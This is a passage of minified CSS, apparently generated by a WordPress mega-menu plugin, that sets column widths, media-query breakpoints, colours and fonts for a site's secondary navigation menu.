li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > 